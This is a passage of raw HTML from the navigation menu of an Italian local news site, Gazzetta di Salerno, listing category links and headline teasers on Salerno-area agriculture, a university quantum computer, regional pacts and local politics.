</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-firmato-in-cilento-il-patto-per-le-aree-interne/"  rel="bookmark" class="td-image-wrap " title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-firmato-in-cilento-il-patto-per-le-aree-interne/"  rel="bookmark" title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne">Abitare il futuro, firmato in Cilento il Patto per le Aree&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/costiera-lettera-aperta-comitato-no-tunnel/"  rel="bookmark" class="td-image-wrap " title="Costiera, lettera aperta Comitato No Tunnel" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-300x208.png 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-605x420.png 605w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-100x70.png 100w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto.png 628w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Costiera, lettera aperta Comitato No Tunnel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/costiera-lettera-aperta-comitato-no-tunnel/"  rel="bookmark" title="Costiera, lettera aperta Comitato No Tunnel">Costiera, lettera aperta Comitato No Tunnel</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31718";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7930";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" class="td-image-wrap " title="Maltempo, allerta prorogata ed estesa" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maltempo, allerta prorogata ed estesa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" title="Maltempo, allerta prorogata ed estesa">Maltempo, allerta prorogata ed estesa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-e-corte-dei-conti-recuperano-oltre-3-milioni-di-concessioni-demaniali-marittime/"  rel="bookmark" class="td-image-wrap " title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-e-corte-dei-conti-recuperano-oltre-3-milioni-di-concessioni-demaniali-marittime/"  rel="bookmark" title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime">GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "td_block_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2021";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "405";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "td_block_mega_menu";
block_tdi_104.post_count = "4";
block_tdi_104.found_posts = "5784";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_104);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_107" data-td_block_id="tdi_104" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_108" data-td_block_id="tdi_104" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_109" data-td_block_id="tdi_104" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_110" data-td_block_id="tdi_104" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_111" data-td_block_id="tdi_104" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_104 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria 